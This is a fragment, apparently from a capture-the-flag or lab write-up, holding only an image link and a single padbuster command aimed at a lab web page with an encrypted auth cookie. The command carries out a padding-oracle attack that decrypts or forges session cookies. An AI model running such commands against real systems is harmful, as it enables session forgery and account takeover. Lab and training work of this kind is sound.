 padbuster http://10.10.11.119/home/index.php IU0nzRdPF5%2FwPrVDauOqIPTghMrRbUxM 8 -cookies auth=IU0nzRdPF5%2FwPrVDauOqIPTghMrRbUxM -encoding 0